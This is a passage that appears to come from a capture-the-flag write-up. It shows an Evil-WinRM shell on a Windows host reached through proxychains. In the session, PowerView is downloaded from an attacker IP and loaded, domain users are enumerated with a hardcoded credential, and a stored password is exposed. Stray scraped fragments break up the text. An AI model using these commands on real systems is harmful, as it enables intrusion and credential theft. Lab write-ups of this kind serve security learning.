 *Evil-WinRM* PS C:\> cd C:\programdata>
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
Illegal characters in path.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (C:\programdata>:String) [Set-Location], ArgumentException
+ FullyQualifiedErrorId : ItemExistsArgumentError,Microsoft.PowerShell.Commands.SetLocationCommand
Cannot find path 'C:\programdata>' because it does not exist.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\programdata>:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\> cd C:\programdata
*Evil-WinRM* PS C:\programdata> wget 10.10.14.39/PowerView.ps1 -outfile pv.ps1
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
KALI LINUX
Mode LastWriteTime Length Name
d---s- 9/15/2018 12:21 AM Microsoft
d----- 5/4/2022 6:11 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:12 AM SoftwareDistribution
d----- 9/15/2018 12:12 AM USOPrivate
d----- 5/4/2022 5:41 PM USOShared
-a---- 9/20/2023 1:59 AM 770279 pv.ps1
you become, the more you are able to hear"
*Evil-WinRM* PS C:\programdata> . .\pv.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\ldap', $pass)
*Evil-WinRM* PS C:\programdata> Get-DomainUser -Credential $cred -DomainController dc.fulcrum.local | where {$_.info} | select name,info | fl
name : BTables
info : Password set to ++FileServerLogon12345++
*Evil-WinRM* PS C:\programdata>
先知社区